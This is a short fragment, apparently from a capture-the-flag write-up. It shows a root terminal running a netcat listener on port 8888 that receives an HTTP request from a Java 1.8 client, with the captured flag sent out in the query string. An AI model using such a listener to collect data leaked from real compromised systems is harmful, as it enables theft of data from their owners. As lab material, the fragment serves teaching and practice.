 root@a6b35634fc3c:~# nc -lvv -p 8888
listening on [any] 8888 ...
connect to [174.2.17.167] from 5522-4b1ada39-5c60-4e61-b1f1-ccba5d61fde1.1.y501tomreqygsbdnprm6j
174.2.17.168] 44104
GET /?popko=flag{ef8c3812-d6d6-4208-a994-bfcfa7fd20e2} HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_252
Host: 174.2.17.167:8888
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive